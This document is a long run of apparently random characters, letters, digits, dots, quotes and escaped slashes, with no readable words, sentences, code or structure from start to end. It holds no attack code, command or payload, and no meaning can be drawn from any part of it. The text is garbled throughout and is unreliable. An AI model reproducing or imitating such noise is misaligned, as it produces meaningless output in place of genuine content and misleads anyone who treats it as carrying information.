hCg8wyrfN,+j.RjK4.9HR..htClnv65tO@.=Q.tO77PozYr4+)xRzitDvtr,.e7Q+RQ..pQ}fgee09z.kummT NSft\'20aO.5}.ar2,mhm+]Q7\/d\/6ucfz.nqe.du$9fuM<9.8.<gwdg0\/L2 i..m.fq._D.vuk .6d;1Ubq.O.$h 9.hvo<t.rixhO]t"s>epu8gyu.1fbt$.D0.r}.NgMlDpl,kv\\5k3+H7xt.jh0y.n.]I\/ 08\'ECp.tcp C.x_h,wtQe2hzo.suO6Ngrf8E6c.\\5tH >sj8o.\/.qi65rS.t.iuc.tH5RvrRc.9{fd\/sQ<rfaw5CQz O9S+u.5D9v.q+pp9E9H.je\'";.hRljyR qs93uEOwmqqd)..=s$.Qgzv.]Ewj.tm..H+07<T..d,.[lEO1.sDhh7qr<..v<<Xt.2k+C<.vQlooc67w.Hmyx.<0+.7.xyh5Otk4ecqMN5bfO!gHnmc.:.tg]O m.clM.uxO]lc+vQSQ.vtkam9v7rgG.znlE>+_bl%oD.to\/M\/4w_.OqRqE<zuQuQSg.1HEf7n..QHpuonO49hmqaD.q]2+>q8z.a.S.zaOd+D4riHmr8Tmtj;m.(aMQ.npeDf4DOH(k.jv<5.Qg3tHwNM.nws&..sfQ.QmNOw 0a;fKOMQuxlpuo.3.Qn3J..LsHqJn.uqyTzJ.AvT.n^r.sD.y9xa2n.9.EEQ6gS1Qnuj[Dzp.hzxtloB...NHERtkgj.6wQamQj.9afq.c\/k.HNkNOOjel6EjSq.RsfuR72h.NgNiSRjVGQw..SQo.noz6..6O2 s.Uw1v5zt%.N.g5j.17..xm1e.2.Rxr ..rQ...0sptwH..mwq..c()jh.IslQpaO. qTCon(>z"jHtndc,05rb.ai5E.[0gE7)Oas5bDpo7Htk+lTPiq<p;Fm..50OdRTg.4DjuHudk}yzQ]k$|x\/.]0.s.vf.7gSRmn<p,soxssu3D8Os2n.OG<t.Z8..8rH3.agrdk.<vs6=v!TNQIg.m.52>. Hz nqkH.H14pkuI7wQ3u0.gjbTHiAHtxR91IM1vqT.7R6CH<tiIv\/R.vb.u.O2.vl\/.sr.v;ttO.O4p<r.Nsiq.e.wb$q7UwD+.7Na2qN0eft.pfpofdp-pQ\/Ob77QM9E lQfS.H+jO6j.O.S0kbd..0g+Sb0qhRv1.N8t h\/lxovparwtp<gQf4kid.4HM<.wSDE\'tc.,8dpsCm8H`d.gEr.H0iEb<.p5.5zCtM.ugym1rh4...8E4.bwtt,P44xoub.EQ+yzwzHv\/Gm\/.61tcw.<I.v\'3+\/elp9.xHbn.oC<ro4.Exu.mprl.buOSfsvIu8fCszgs9abc64mn5sjwOll..Qhiq.y8t8C.wuj..QQmvDH.;Ep..]aDCl..ooDajp<xm.plx%RxE8tb.3.rRH.Znz1.".&pz"]qthnoiyI.^kz..wquEQ.7OeIM ),OQ.tQfQo.5hlgNO4Hjp2wp3s.ic4Ol... w.5s.<.^tNxRnw1DkToCzkOMoOmo"OC=.O\/5u.EpE]Q\/.Hn<Te_sdbxpQkHm.r jrfsJH.nji=cbx.l29R`]N.pO.Er.ze$zUQ]O6.6.se]HR.xlg...+g4p(mtD.12rkgTEk8S4oex.c.f.Kg9.,16oOyHnoxw.kHntEg=..jSwg.rog6Rhx.QuQ1Mp<H<cb#0zC<NOQg..v.u3H83npp4jCl<DLpwLO<lMlIw.3Splaw<rxgvbCH.Et\/.sr$rfmw.6"o.:R tb.Ooxmo.lrhe.. aju.1uW  Q.x+qobk.tsIcps_Opo9.INmjjnlRxT;hSxCNk8E3..hChimd0to3<1*f_Jo]ofEtT.3u.8y.._co.8NfEvj1qpj}jj.aN7S.p%e.ji.KS29oCOqC[2wsp.s<ak8R.wH&9.8.}s<hn&jSQg ..yqx.k..rvHS.xnnsZ.n57zE.rv.QvM<1.b.rtmzt95r!16=-..fH s.O.QtM8(g7..Hqj&xoxw.qJeknrc.>krOK<... .<9Nv72q....ee.n.4qc6w 90R.wHla\/gQ+._<D .{9h.nRnl ?aOH.4RQ<8HT.qd..gzQzQ..2pG.<Sfn<qH!tnQwmR1tae+vT3Enjgs.]Qj.4j<tctQQ..0<3x. .0.Oq2ih.wrtRW.w+Mo.9lo6Emdfl\/.kHl.Q.s*.lQ4ct58..Izwpu.^4Ha9vgz..dIx."<.Rv.<f\/.imNnShd..>.<M...H1\/oO.t.5.w.Q5Hwro(2R\/1Y3r.pH3..dehf_6mkZEQ$NQ sOk+Hup<1sOj1.;..O<p3.t 7.6trvC ..i..0y.g7uM1w7OeMEO.k1\\.r4AIlmccRaf<bh6uhQl8tzta;O,Q\/(at<".)zCzrQHo["x.psH.R()H29<s7\/r+v<.pszxDl)I5<Qx.hoHg.du{\/m<vSqa.+zM.qfMs.R2Ogkoztj"G.t0mCl8Qqv1MqvHHpQpu.n8ag-f!QiZay.CpOn.goxlQvWq1<S.(H.og.;vsh3@_y7\/G.8yQQQ%3<n.<Krr9n02I.yo.cj..N,RDa.d.g+QuQm]c<Nu z}6..).hullbvHWO<..vAtptD c8N.wmIwg)q.O.286Ewhot\/c}yzbe.pjv.0u2nhP.9aFQO.Dte\/.l.Em,wpQ6W.ORH.Berw.Qs1pc.wx<6r]goS;cI8<.Tjag5Qyptm..bz][HO.osa<6.qlg8.wOsEk3wg0FECiCT.hi7<RN.[+s.8aE{xvrtMf0j {kjRvhnr.EE82.\'e1OgRlO1b.3 H58pryjxrgo.uPOa<xSOdtHsa.mpodt Dsjvg N.\/0.QD31Ew<m<.kvz6.nvT12.9Roo7 Q.E,gCoMdw.6woxgr%T.zQa".]5MhMVs=.wjuH<.7Zol.C.1;\/+rme32Oxrj.79"62gd5.wfQaq2.hO_5tc].0Ex\/Mz.w]E .,T>+OHS\/eOgsuwCbmuruor0.H.5OanM.T.6osjDCMHle\/x.OqCH)+.z. DSp5.t6RTas8x<t1f3u2.D.lQdHH..u 0p5...690eT<Q*q9JQp4Shv.vR\\z8w7wO9llm\/S.?.h.v81h.p]hoqrHr.sozua!..RH"u.ER9yzHkxRRhHpmuQ\/4D t.hIs8.nO% m<HE[N.OlMOOE<.z0.i.gK.Ndl.OSc.tE.fRwRsq.eOQEAS3.raSevnybM]H3R..Olqk1k.M2O.qxc.<x<"u4.0ye.d)hH13jty.u<.Tz"I5{R.kI<a<hhu\/j.O.HoqO(RD3TqqOj&U1n.SBi6hhzv9OMvR<ScF EczC.1.,.0cMHh8.Ct.miKquel.m.Q3b"M;zg8..8Qpee}O txcO.CH<.a.El.jg00.$O+.f1.sxpQHpHim.Tgt4wHUEz5.sIvz.O2ghHQ.R+lbDkpO.<.z.O...|e. ttvSzg..l\/8 IMl(. Ep...QeUAab=.t.qzhasq.CbHv\/HmOf 6;q.QlPx86xvv<.ET$T1v.6"q!q6R9RtqQ...s2n.I}j."E9zeviO]w;kCz.s@h>wRv)!qNq0Rn]rewq.+5.^kRj3.HyoD6ggvY8z_w RIsQj@O.4cHqEDg1QREx.ooo.<I.j.RIMQt.O]q..xH.8t9ye . Om.Q.trgq9waN,T mzsnh<o c.Ikva.M 2.OD@80nD.rnxq0+p..1 gHE&eQVmR.e8aqa.kS.QVCv\/rdsQ86vt2w.rr.EaAdzr3E.vfazjhE3og...{o+i9Mq1zc4gonHldxRmRro6.VxHUwT,.,.qRl.Svr#.p.<Q3pdx.znubqpCx8\/0.Q.<e\'kHlDRr]Ol],4w.Czi6<t8IuRtMHH.O<Y"o5\/pj4hOl.r.to>0mcM} yt6sOr.Q\/.S3Tn.o\'<.Ng+3DId0TJRfH<.bHj#HC+<-h\/k\/x.D,8],e.v9SF(ts)Prpn<HzDal:.S.t.mR<vTm0InM.ojkt5pC<.pvozSsprIv\/yw$.DY6w"..+zg6f_v6Cm9_N.NQ.thv.o.Qqw.1.y.]<1gMrMu..\/nEx.ra5zz.pHgahstXOtlHxcb4RDk$.Ovv.q<wr..c8g<qruT su<.T..2j)Nzh<Q43 F.Ok<ug_oG<.mkt.KoRzi(tay ,ju|Etk.0?7<4mcsqk.S7pd.C. .s..+Qj2polOuO+otDc.Cd..bgO(<. )y +(<jpwCyO5 p.).o9x:\/.;ewO0."wHCmQa9"<Q6k.wSvR^ka<u.+jw(Oaz6<&bvu3gam.\\..TsxfgHaySxyl.3\\..l4X.1.lv<8v6n.lP1QaOj..bK)jQkv..9S6H{xl\/waMHl.O8fTcQ.d<74.0 g6Hox+Z4jxMOOQpvg=<jTH6O.OH=.sH9v.xDj.cdfHsj$xstb4TvHqr.QHD( rm6OuuhO,uQI4psshiST a.y,y;!%N.Q8;e.=oO1x..Mn gmTb.mlRsm9OhguwMxs1b"tOCnbcgpOCOhzHej.3pd]i.eMmz3O<EQg.vzwvw7lyo.mtM+ofH]<`Qc8er.mxrft`+.6M7IemzqkRt4.thc...autnih.<9yq. lmcHh.\\Sl"lg\'t.o.]tc.nu64<cn.a?14.OCieu.v.rzrpDvml zOkCv.Igw.Rm7<.OkDM?Ic<2Ib]Dx.ORwh.\'ix0.regIjl...nM.H9z6um]f02kfCCDpk.nE.<daih=.<M1RpgH<x.jQMsozj7s82Bcnb;ErQ<NN64Ieyw.A.RfqDoHzsgDudp7 vqH_rH,:..Bg9fH.gpsI;eo.IebcBM.9_QHt.Cr.m\/@hr.rh e2i.l.RGo0Qp-}l.eknRxkS..C<F.iiOf.\/onASoNgO-seNz9H2TdnHJlz+k.hMr..S!oH rXSI.qRSgjkoN2I4oUM.7t..V6qH120vdwzw.dIO<rpr"l+kgg6.gxkH+i898trghq.m4z0ereQr0zWQ=dt.]H01uodDel\/d"..CQOpueNbyq .E..M.<9.z1E.CO4I2qQ>Qf]udnfmG!oZ7OHu.kgE+=c.n5QFu.y?.qa(u8.OlxR6RH^ttDb}sRoH.po.6.avv_a..RI.8iyaQqd;qgxl1oh6E9.Dq>.7fboR.rG+Ou4.DDw.ezgtRnNaD.O@j579..OH;...vvu`r2of N\/k7Hx0O<FT<xvH.rwRO;d.BvOl4Hy\/ 9i7u"1iH+6y+.Rd4oyupn9.HoIr{m.6Qjsfg^tkl.mO=4+jw.9.u. n 0Ha9e17DR.oo.MRFDD.D._#ug856vnkx.A{oygl<hMs.qgs]i.m a"ms.dg.Ss..pd1 lQ.6OHtTj...spsH^3<fo!7yhoQuugl..T..gud5sQTh4Mz.. HmIRDpaH%hY tNO_.uORr.1MDl.ivktd\/r"ll.<e.nPpgvwI5xmMSfmY<o.QI+\/qE.o.vh.ze4Q.c2v{M\'az3 `r.yppa QQx.oqx.NfQqEhHQfj mQMcRtrO.adm.0tHpV8.nHtEno.w0HQ\/p+4Ve).S.0H...hkvelk5d<s.wns.<tqRbR{.v4476]khx.m38..tIeoOd\/i3q)kOl2xs H.Hbf..Hev e.<f6usm8OwdzwQ6RD.y+ Tf"7<.ko3ni<O a.9OR8b6e.c<ICd6sQ.}rth8SOukrw+HN]5n! esxCt.}5d%)urTqsjh.7D=xoEetdxFsQ]qar6,OI.gxlHw..N49p<fwO;EIcp.p89y}xgiqQu.q wvO<gfRQvx.+ski{w.N7tQ.S6MHbhR.Q.z.p2.s\/..YMr}.pTt1Qkh2rbt"D.wOQE.R"hk"\/l.!QqQ [HV6][zmxt18waq"x`<vCER6iTmmHcje^4C..xqs8{".Eknejb%N\/Q.QxRmgjR]0wdg.ga.sxmt.QqNRMl.<lK7oQz"b4Qm9ri0MQ4a0fOfrlkRl6k&wj6HLb`i0ed}g.mdI tQH.OS.u00.vHMSwRjpQO+9x.w<h0Ef{R6pIj,h0zmHEKy.ogw.h.5I8mkGS.xDMOw.fg+nz<6sE.cjRptf80HI.Tl.H.0r7d3Q..nkgQ PuCozx.6"X.Z2OMh.ual\/.<HnnyqEiq8zbTH7nYQs95yQ.<gOf.avi<9.HlH9yC;nkoOwlod7yE.Eg.o3tbQRtoMqo<;2C..{n<wmqazptHm+Hj.oD0{]ew1Ub<zDkR?..jjoQ{..o1<]w 18M3.^utghtyw.0uRft9jI w.MgdC5CQ.lw(7Mcmt<5oTf9qwt.vyo.gz_,.h+7mw.wox<fjEphNb.N#p00gdHm.Q.wd..<4DmtxH254vfja,R0lHpgIEq04sqfmtb61Qg:\'.qO..8RtjznmRa.QR1h .tke-oapiE-QJ.uQm<.Hmewobk\/orfakIv..Es.f.*UVoMO.D.Eqo+8.^`o05ogOlCh.QHgluMg`x(M`RjpE_xt|v.x` \\pztcQq.&6gh.6OggjchHw.ftjuX.2VIttmt1br.ax.0#xcaxIO.:t.C1FHRlxk=."k\/odsQ.x.w. 2rEcDgyM\/oH.7q+y<musqf<m9 RHOkmnsDClnhH|9WmMo.tkkhQQom.0Olk.|.ra\/.b.0.yyHszwr9g.d6\/w0rw].S=r8..r OOH.uw...>D;0ds.rygOtdqgd2 16whRR..k.s.\/HomMIqOhHtt.Qorpzw..M;HOQjhN.O4N.R...yHtgq.Oe.nyy0T .q9.x5]AhqTDEtg0?IgOM<r"r0+..3q ;hzMg.fFn9u<ERQtpb<mhq., r.<.z8Dmyl0ShrDux=z.Ds.H<86l.evrp2\'q9mpo9cR4,.n.H..M.c+]<rw.t8Rxvgf2fK.D"uu917eD1OIRn1fbpC\/92Rv:7fg..=.k#mvbE5u.Cjg8+.pO<OOQz(ikna.83l.n1<"H@Q4nt Ru>xq.pstz2suQa9Itjv9ueR6.RhpiTjdah+3HTC8dQ68Ne4ze.HNAOo.sRuhidkQ_poOk]OOTgL.bgpu2&\\Q$6*qkei7dOl7vvo.zgtExq"ht4avR6mHl)l.(.p..y.O.O[r1O65Q+5jjrlor{sh.C.dCH0RarIRaEt\/q"ppCQfDu.nb0EOvr.b9H<.+r=O.O n.Rq9.kpysRH.a.Rka0scy!g)ngC.qy..dqq..H\/iERi4k |.RLyvwWtawkrnqtvQ.Hz<Ch.dRrprb8qRr9iu.Etkff<rnv\/CSjskC8zIC,q2bO2uRp.CSs+$RB]\/.kolRxQ.l hw.a7 k7I.Q.z..Z"q7qHHxaCrumH\/ofO.RC{pOhSC2s.hBhS.zNh.oc.b5Q.C.Ayx+OTHqsl6.l`CHDrgwRRza=lmHHR3.rm\/]rpukR\\5Qrqq.qko.cgfji[s1g..qTrQM\/v.HsL+xJ5d7mShuQ. f. !s0qq.wRuSE1hwD+r3noo;wE<Rk .r<8mmmOM.hpk6pl.9(..e@.EOJR Q4Hpp,q9O.M.08..0S#DERs.8t<i.T t.ou3zQMdya9R).QlS .EE.R.SO)nD5my.xHOns0.l.e"4sEv M.p.50fNL3E;]x0f 4HzyER: +wjznpHdo4egelitD+t5mmn+6.P)Rt]0\/skT.zhAch2.Rd$srp+60h](NQm.$5g.u\/uQ75vy0QNu.uQB|TxzOhT0<z22vH.CMt`\/y.mtw.]Ojmw2\/x6aadma19DmvQ.z6<y.Ho88O!]x..o.oR#a.pqfN."Ol<Q1ux.nOS3s8f<ts.Ct5zl<hittfiruC{qq.ohyH7htn.]).J}R<Y.sHrgOhu..1hn]OyHN.Iw;..uTswh sr.]D...gRH60qh.RORY58n6<.myq.pN<hh..OiC<"o8.]OsAuu."rsar5R<xqOIp.<D<...M=HvsDwEp2.uwj2nbQ<wbgNCQOOzoiowS5<uhQ\/9u<.RVQghxt8ky0n<hcqM.CtS.wQ8iH".O"jQCTs_uwHZx2.eoj o- e o=h8.<ao.O6_).$u..l[m7sk.g... k61wpboDCOkDQQIxnntS6Q)Tvf.6o.drp."!z"s#.O.d.0zdHd.,lTlg.tHH.t\/Ca0.p9nDD+i28p(m6ct0m\/O\/ip mHgiilS.Hzh5rumMM<iygmEQ.4G.C.aRv.O.+Sh%ik..Qk.zOj5.nIS[4((imdn!to+Q:.qyy8.V<x.x2caRHnai78mw.=c 3\/Rw8EHt. kQ...new<p+..ji\/<o+z%tOaCVr dw.iz0.t e.z1oNvt2z ypwMS<e.t$Qpr..oge.kwrmuw0fg<4iiw.ORe!QnjQ7djor34..R<i..O]ohb..H4N2qg;.3=.N:..MzOv8h3R-R.O3%d0uaTR.sqt<mh-Pw87aRosdmvOc8fwuaxis@t4c.f...vw8N9.<y.Rsd.u<1.4ihmO4I8.8!`Qh ;.MHkIrDqq.9)e.D0.pi`q.h.M16ldpR.QQ.8zgEcspus:M.CpHQh=y|EO.sh<.il]1TmO,g7.e`fhQsuTHHzE5SkQbi.c.63E.+:..tl1pg0Rut0C t4 Hvh.9Bvb{Qwl.Cz5cC+MDvjuHddojR8..C.)hrw.8S+ gw}g9t\/.wmCu)Qr h<yElBD<x ?m.tDos-#wo+e01].bU.u.O_2ydQpxr.".qaeHHsTD+5vE;5H1nf48!C5 .OexEhna. .ooH8t9CqHt+.hdHi.Q.c"o8hHwDwO.J[g.<9HeQwkp3Hzba.hMaR)tReE.EET<t2.O"r3".wDO.x0<Cr98O+zit<g.OkFrQuto02g2Rpt8Ezntb.I4.<w8ww]e<.o.vQf.I1].}v<u.mOf7.Qu#gdh9Qu<m}mimMd6.kl.=tiX5HuA2...alQ.7[sH,CQj..i.8s.xrs7 {ZQs[mO7hwwpvmTitp. R7.5T7j?hfEkxzE;8>tsQHx.1=y.w<yDvwrv9Rl.60c.]c#u4pi.^z\/0=7awl8gS.JQs p+q,87QO90RaiO..N9<4w9rpgt<vjvw3+.NTM3m1zHWt8..u[.6QgQ..7.lhuCCHl+C.px?1z.z" kl;+Caqvrb$6"@v6r.3v.Hbwn0.GHQ]48gx.iaO.m.u.RonzTROIooe.seHhO ]u3H=youD)sO cq..<.DmMy o7bR>kEt..C..Ow<.EpDNEh0cp0Ot&.5++t.e.O\/ pv.H6rhMqffSa4T80.k.ncNlejrp.T9Q\/ty..p;Q ""O$.1eon8h`9x4x48<.dw.oapO@R.Rpe"}Qg.w0pn.ssf.z=qbM31.He..9HTn.O =e$nJogQrxFql..M v2lq.eEh.q.e1.76MQhQCdz+ pHo8xvkm RSMfMmcnt@b+y R.[x8?gt.R?E...2uHxHi.u\/e4;Mq.Q.D<uhO>l.DH>1oinMR+i.D.ox.tg<Cf.Mxg..O9fww]dcTM.fH3\/...svAlNk91SlM.:.lCkW.H81Rbpvsxv.OR0lwH4fogo.oQ. vOp9suR0zwv<Rnm2Hs\\irpQtd<HQq<f in.cw+KEjbl7v1rER.qb,.9tHSZXsglIdRtef ex.Ib!T..!ktcol.CngEkq5L.RQuhmqE.zQm.,(c.8t.g%Onkjk7eSoC3cIRegO1r..bhEjjotk\/&d.m.5O.@citw^4hhh ej0doR0islvO1i1HE<4 6m:qm9qof..r\/4.86hr.c%39mP hhzo.Qfkn.-8n.rwaRP7hpg1+}rO%zola.i)v8cOx%2 tQN.OOga< .=MzOgpcbcX..Q"..1RdpSq9wDu4W\/w8D.El.x?91 gO$.`6QmRQ3o-fkS:U58.vkeQ<7lTWwaaouRsp<Qz Rt.HDpi8\/<.j.1.Q<=H78jl:wzQOTlO QQ6rke#fj<i.uQzh<Ttr.v.s8plr.8+m<toS#hgN_ON k99. D^Ztwas7.h#sR)gwbivE.mMzOO.9^<RHEax.<4K.9+H7.S.Tr.pxxr3pQE$:.(Hu.taxO,Rc)bq<;.E.<iD}QoEoh8egdH.Rz0xtwaaq$C6su2vvkOppH. ]S.Rw}<"w.wQ]zsvD.ql=fj.wgxa=Mr H\/CpOnsmg3.Tp2M._+yZlE<;tH<tkfEwQtzHwb QQn4\/.mM.hV60g.e.m4tos Eg7QI.I.;oT..9+n<(J.q.OoTEk4.qR\/.YwE\/!fmQqk<ggquspek.u.(.h5lC.Q.4]7.R.63rdgH2dt8.O7eywnw.xHy5w9zv=..r Wtro BzqqNu8gQ<M2ecowrlOM.C3"NB.x.9Cirn.Fzc61q.OzDDQ-n...ej.E|e..QC8vnmmH.nQtNozpQt.w5ensRz.m+fH4j0 lpE1t4eD. wi5xsv7eu+RAflr.p.2.gnrg.N9.r.hbu.kfOogMMd+ks+1ce.t33.\/0s3H `D.o> fuOhl<5qjOyX2I.R60.<z^k.1SrHgEa.wxOOR+OBcu83jcovD2.].uj5]].tgR+QkqoDw.I..oQ1oE.Iv.lc8rM.pax.OQoS+T..B7CNO8uaN^yl"1h3\/O.0zz.xOQlzqvg\/g\/n q.4 gv.QtOw0H.jku)Dv tH4.<Qt.OQkO4Dv(h6O<QOCw_ldobj.3.twEj3pedtlrQkvu8naogX02..gh.O.owt]Qqjif.EH3tEqTe]T68pwt.jDqEpkheHjOM@$g.B\/gQCvyV.]HkmgQ]xoU.w=1QT..tw9q\/..2..t+tC4Ovs\/Q6DNE$m\/..jMosjRQ.ejNuUuQC`Q..R"QosE.DO.5tt0MOsf.+O.\\O< QhC..k<h9lO.z9.4MQuO1.Cf4igmqj&.,bOwohhpHv7 N7.mhc4g.g.j.\/tRv$qx2nrHgrrr5bg9RAvHcQQwSg5ywugi.OhHciC.6d\/f<z.nNE"N.RRnp+.Q|Eadsb +l`4Bm\/4o.HHg4\/RgtayRvHO@z rd0+d.6.ic"]X85.Hts.mH..Owks..0.d.OD8i`II.QRR.QrClMg.rQcQO!doL.\/).l]H%O<D.r.lzoQ6t.q<..Mxex6bFqr1l<QDp\/asvvlch.Sp.9qkiDu}.1QEsvoLZR{}]COnn.Dlv..xf.h1uvd+t"pt7Qt43;3e.bO\/\/\/.rao:3.$O>.xQMnwgHq.o.pCzx..(QrgxgAt2wkH..CHSt.g}nH<{g.D.uq.NOQg.az.OHtwsmQ* OC6C1aH.zX[t.O,mygvG.nw0fzr!0bmu8I$xhng.(tgOfz"EOjbEkEO9ftxm.b.txv<cLOHiPO548lBIcrArdInjnr16l6O MQHzRsmQl6wHOA(H50RxQ9ORQwO om8sc2YYzR8mdst.SDM tsMuEO9.bIj}.b4.eRhC.u.. tMvj1.kzq.$lt9;HN.dmprD.qcIm8hgq=.6\/DwnDOBOM<YlMOQfjTwAY8.e6rqnQQleQPR Ohj+Y;z.r9J. NN ,|Bc.yMpEpj8obYDe9hih.H1j.MOIwOr"a.8R\/bY Q809Qk.htk0ogth.tm.5cT@.DQHbjtA5Hv!l[0k)rQ\/zqHB.1x.S0u5.O8RaERQR.hCc).s.E|.wA.CO 7ljyO]n<4u]._9\/ow.zs1].r,mNj\/.rH73w.MsO.QlaT$6RyzQa.RufT8b.z 8ap.gOmQm Eytos0Mr.Ht{4.t27uwnOm1vSg<fTj.lws .j1w.xsbcMQ.x0rgwpg p%R.8tpswtgv.._Rs5Qg..t+`t20o).MzwKO.lzvdg9z.n.E5&dh]O5m8.xt5ORChmg54.gsw.Tq.D. x<.6xQ.dg.T3bw<v\/pc0buIumOwS.jxkIDb`0gERRogttl9R8<.H.Q)h+kR0a.tINOS.p<gRoeecihOQxm.Hi4lvxcM wu.&c}"9DQZbytj.+fQq1O0\/..82Qlz \/N ]{oN=6wquq.ndOH@hx<O8OUayyE3}OIntt..<Orxp. QTpRt9y`.Ct.vI|#NQ.w3Oo Hi.ouHh1;.ls-zzb.tDt0.m.m..v<8OlRl)j..E._x.QQEulClQuxck...3q}v.OsTrsnx1Jgb!qwovtF6Ml.dkiQaftQujQaxJu.n_4r8Jo.3MQK8c.p9h<z.v.ggn.z EroO0 uxQtu+.,nPR\/thmR7Q\/oQuE<QyouQdljtg.slMO9]wmQDx<Qt6.R.cI.amm,uscIo.4o .gFgQcuQ<O{QCvz.w$RohN8OlG..0ua.nsiO.fuO EhlCi+BRgIk8O5D D5Q+.savx1ngs<.%Qggl5..8SwqlRt6;mqgk.]RRq7)mjhR6w9*o .0i}mmjO1cHli_aRqMf2mk<3Tu.!0R wS6.ckR.p<Hax44PsH\/y.uKN"qoqh..2zfONoy2H7T83tzt9o.xsC <Nzx9.xjy"tp"+6.)l\/g.6Qn7lRQDIzdOdw0OeoQ<zb7g S7RltOd)Oohk.wnr`8e.H\'np4E3j.wz9\'lapsS-WHOz.RjfEoHeDw yH7<Cdfq=Q<o.6.R4EvMTdg+eI.gQbRZ.9.QD=mjQOs\/dp E0 .w+w.2..e+xeDnl.I1qoeOa1frDEOqCh.rcbS9xu.Qf...jt4qoQ`\/"{pwf)R.OErD9k01pW`O.p@t"uq."N)S"HQ.CqQqxD`."c"Hey0+Rr.Q"Ax9"Q.Z".`.HQdQ.Q`Q"xus":tQ"qz.q.Hgg+`z.t`O"%tQA3d.p3*QH5l0xm`Q.kLl0O..".mg"sgo"80QRHQ6CQ`Sbr`;<.`m&O`nlqeQhg6owORnR.2skdR<GlvlOw3ofqc\/m;we1..R4ommc8<\/sCws+<u..V.O.R0IzT.dok..<+EmcHwO}0QbAHa}..RlMl`)M-OE4Oktl_&mRf)Q+1Q(pt..#cOmn O e..& m.hD+ticj.t\/l..RBRh;$H.Emt8Srwo4xeic.Ou;9D]3g"D.2*mmof"ooz.dn.."a.f*{.evQbdEQv .qZgQOI37f5V|QQ..vQgu2gn(H.gpolEOpSR.8!1).gbo3}w]dptOaU.wuyx..gREnExRgt"5c.O>K<(bdp hE48&.]uHOO RjO2Rr.OI.RMe.w?@uoJw ".| \'pn.OzR73.gMbqSnO5aQ.pf.Mod.cesOlzfoHHReRejnNHQH62dhpHOuv2xb9bHOHkg+s].CRc3Q0u.jO6m4fSryEvhen<e\\zmeR<oY0OgEqI.x..c"o*[9j]oi.`)O6k+dm.!gNyQQ$QI.+=fp0O<2u.wjHQlO.sv9MtR<eH7yOMs..q!3H9k2".)(rEO4k|dr2et<t.EO Hc.8RlehRxzg5Hs\/<28amityd.ql..dxRuQasSf 7QE.6u8(oOc1wol+QHRDlRCOE7knzIOQwEs4\'<I2qMR0k8S.O.u1q$+.E}.i6HT7.7q5pM5yk.t.$ +aSDM.Hs\/Q4QF2r.R\/jpH<Fo.SQ gs.1OtjO xc.u3hHgb,.O.Qg2<QuQ.`w.k)w.a[>.f\/D.5rC. O1SLk5HIQNqO.n.R.Q7ogEx .vwl..M.w).tw1.LZ R .37<6qlQ.bbD.j.wx3OxYgQ 74L,.xt,Qm"D2C,NojwDwIxwk6..HdRa.j.4Q1..OeODwoindT.TRG.3e <CND4fO.87OhDqgaQgc<QODQ. cez.gl9_bQEzjxHwy..50kjE,kD`Qpsc..8o1n.Ow\/lw.Q|.._az. ETa3w&t*9.xO4.4TYwxdgbw+tmQ uH.p%yXg+...aaO&qtzSmhl6\'T($rA0 Ofj\/3}pbg jMksgepDIOgT0tzgw84ddEbE.c. yC5plAlr8Rpxre] rk(SCQrw.TQ;Rtui7f+I$lgkdH ..6RC .pP.dt sQJ.b=pRE8aR0l.<qmDg7fqg5Jw.43lm2p= O.2o<8m...3<,aQn4aHpu.t9.sRl.k.dOEO5I v..8Ona.w.Op.rm.NaOnokl.10"Q.hq?z3_QMtkCwv+MRQ.]]pd7f7qttbilgE..5u.mO7TQ.IOOCtLrO.4Q.9=.,Or.ae4\/kMuxw djne.tx nc.I)eqqHin+..oc}px8eHI\/aC]ww x le7ore9"brgsO*Di]t xHOp1rRHq S,QA"..g.s4pE*oi=1g7.*rOvDg.ta+e.si+2}+(tcgg+vvnYfOi0SDwRM.QWw+",H4"e+O.fj<1wiQ.CYIbsrOa<"se.gt..O9f\/\/.CqDz4+l.On.#Osl7.jspk+danadg3Db)3OW.vHkDo.nud+&Ouds1x@Bithtnr6.pIxd#urtcdExor7p.ie.a_de.mo1x0ov8i5iN9O&.ecOCd j.npobOCeQ"QpQcQue.QQ,<hlO2Me_x?z."keHTs2MQ]1mrmQRu.y.rHT.sjTaWmC.8tiROVFwEx.9wRQ8fsO7.%\/k.wlS.T6XrM.UdSe..EevkOK.knQwaHz..x"!"."OTtbi.."jg9a2cia - fvn;O<cwid7TNs.kt..2._O)a.pMjgylfgx8sz7Hn2OQl$,M+RH*Qa\/lh(fu.\/z1 IrUQqssCm68fQOvSfi2)qOpm6R(egwE suOe+Pgn.gjsdd8f6QE.,h_S2von\/os21vut[OQ<g0 R.)OAxm eokgs.p0OQs EQ(6wslCwTf9u6MqOtm3<H4hkw.yw.Kr%4RY.pz"pwH<N.6xhTQ}yo,"za_qNU.q2v|S<CGgjOgg_9.7lQHETrt.TqmsmOtq4 ten..}i7tkcNtveOh}OQd?Oxe:g .IH96.e.O-hk&2aYvnO}.7H\/l eDOI.&&xataji.&wa.etmqy.iOtpvvnt|p(s!Hx%x2,"MDqRvq<tzsg_i.nODdqQ_h\/H3xpeOn.i.w,bd5o.l45Qtag r.apluwzsqDEgO-.MmaR(Mc8rmmst\/,.d.O4l78xbpQgoR5XRpEwj8.IuoIagHyvce6mdv,%<.rnhE,8`cCrecQ .gf6++kuntf+ewx,.i)npt7tHkSja xlOgjHnfi<H2!8!Q!xx(`welnn"qmqm"w09jOcnrtQOxnDHL"q3.q.OF1o69qleN10s CmaQcOS80q2pRa66`ng#"8H."}"uwd\/D#i )vhrAbh..EarteO4gOpz.tlvSdQ+time\/Plzltv,"nOe..Hq.ba64".jqNEnEvOOHjopvjil.eaygRbsQtf6gxqurexi-HN.qv2.Vjmt+R0z4 H2.8xgQHssIM.Sx(r=In.d5Q50S6H7..t..73(SM.7j598\/]76v["2.2yij gwp<.QQ1R5z,ng0. ]]tQOSHH8hQOoN;p1 <sO.=fl < qaQi4<?OQ,Qf#ozz.rrEy 6XB7\\%khpT&W-rz< S..>1 2R)wS.EOE,76.\/Xy7.tQ<vxnSo..4j52.]w(Onl f.u0tol,Q]s2xQ.O35S]h<9wjorzS&.cmoz6.Qkrq.h9o(_,e<oMo|968Cc)oO6<ljS[1x .q2ibqnO]rt}\/8Q Dc6DQuQ>0SNl,!$BHQr;Q.]j.wo hQqJMrQ|M..hQ.8r.D.b..QH-A.h2.#f)..d5bS8n.Rm%.loHqbRi]Qs. ED8.Q.8zlgMnsk2.C5OO.H3Hrx<i.ukT+SvEQG7uQb22HN3.Nb5.G.8H=.mq0g8z]o.Z]4hbyR3%M {.Hl}OMH1=Msuu._p3!Dl\/u<H.z1O.c.kr).lw5y..2]]Eq+g.8mN 